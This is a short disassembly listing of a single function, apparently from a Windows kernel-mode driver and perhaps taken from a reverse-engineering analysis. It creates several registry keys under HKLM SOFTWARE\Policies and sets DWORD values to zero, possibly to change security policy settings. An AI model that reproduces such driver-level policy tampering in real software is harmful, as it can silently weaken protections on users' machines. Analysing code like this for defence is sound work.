 .text:00010486 sub_10486 proc near ; DATA XREF: sub_10906+8↓o
.text:00010486
.text:00010486 ValueData = dword ptr -4
.text:00010486
.text:00010486 mov edi, edi
.text:00010488 push ebp
.text:00010489 mov ebp, esp
.text:0001048B push ecx
.text:0001048C push ebx
.text:0001048D push esi
.text:0001048E mov esi, ds:RtlCreateRegistryKey
.text:00010494 push edi
.text:00010495 xor edi, edi
.text:00010497 push offset Path ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:0001049C push edi ; RelativeTo
.text:0001049D mov [ebp+ValueData], edi
.text:000104A0 call esi ; RtlCreateRegistryKey
.text:000104A2 push offset aRegistryMach_0 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:000104A7 push edi ; RelativeTo
.text:000104A8 call esi ; RtlCreateRegistryKey
.text:000104AA push offset aRegistryMach_1 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:000104AF push edi ; RelativeTo
.text:000104B0 call esi ; RtlCreateRegistryKey
.text:000104B2 mov ebx, offset aRegistryMach_2 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:000104B7 push ebx ; Path
.text:000104B8 push edi ; RelativeTo
.text:000104B9 call esi ; RtlCreateRegistryKey
.text:000104BB mov esi, ds:RtlWriteRegistryValue
.text:000104C1 push 4 ; ValueLength
.text:000104C3 lea eax, [ebp+ValueData]
.text:000104C6 push eax ; ValueData
.text:000104C7 push 4 ; ValueType
.text:000104C9 mov edi, offset ValueName
.text:000104CE push edi ; ValueName
.text:000104CF push offset aRegistryMach_1 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:000104D4 push 0 ; RelativeTo
.text:000104D6 call esi ; RtlWriteRegistryValue
.text:000104D8 push 4 ; ValueLength
.text:000104DA lea eax, [ebp+ValueData]
.text:000104DD push eax ; ValueData
.text:000104DE push 4 ; ValueType
.text:000104E0 push edi ; ValueName
.text:000104E1 push ebx ; Path
.text:000104E2 push 0 ; RelativeTo
.text:000104E4 call esi ; RtlWriteRegistryValue
.text:000104E6 pop edi
.text:000104E7 pop esi
.text:000104E8 pop ebx
.text:000104E9 leave
.text:000104EA retn 4
.text:000104EA sub_10486 endp